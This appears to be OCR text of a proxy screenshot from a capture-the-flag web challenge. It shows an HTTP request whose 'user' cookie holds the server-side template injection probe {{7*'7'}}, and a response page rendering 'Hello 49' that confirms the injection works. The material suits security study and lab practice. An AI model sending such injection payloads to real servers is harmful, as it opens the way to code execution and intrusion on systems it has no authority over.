 rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://83e73841-e397-4d0c-8879-ce3c438091fd.node5.buuoj.cn
:81/hint.php
9 Cookie: PHPSESSID=a7bebb7de663b66c02ccf18dda41091c; user=
{{7*'7'}}
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello 49
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name
"Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>